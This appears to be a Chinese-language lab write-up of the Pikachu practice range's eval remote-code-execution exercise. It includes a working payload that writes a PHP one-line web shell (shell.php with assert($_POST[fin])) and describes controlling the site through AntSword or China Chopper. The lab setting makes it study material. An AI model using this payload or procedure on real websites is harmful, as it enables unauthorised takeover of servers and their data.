利用文件上传漏洞,往目标网站中上传一句话木马,然后你就可以在本地通过中国菜刀chopper.exe即可获取和控制整个网站目录。@表示后面即使执行错误,也不报错。eval()函数表示括号内的语句字符串什么的全都当做代码执行。$_POST['attack']表示从页面中获得attack这个参数值。

入侵条件:

(1)木马上传成功,未被杀;

(2)知道木马的路径在哪;

(3)上传的木马能正常运行。

evel()函数:括号里边的字符串会被当成php代码去执行

@表示无论后面的代码执行成功与否都不会报错

pikachu--REC--exec eval()



在输入框中输入phpinfo();发现phpinfo()函数被执行,对弹出相应的php信息





eval()函数的作用就是把括号内的内容当成php代码去执行。因此我们可以通过这个漏洞上传一句话木马:fputs(fopen('shell.php','w'),'<?php assert($_POST[fin]);?>');发现没有反应,只弹出了个“你喜欢的字符串还挺奇怪的!”语句,但是我们到文件的根目录下发现,文件已经被上传成功



使用蚁剑进行连接,连接成功后打开根目录下的原文件,发现直接把输入的语句放入eval()函数里当成php代码被执行,@后边的字符串无论正确与否都不会发生报错。(这里连接时我遇到了一点困难,就是一只连接不上,显示数据为空,因为我的url地址写错了,应该在pikachu网址下如下图所示,连接密码是shell.php文件里POST里的内容,POST里是fin,所以密码写fin)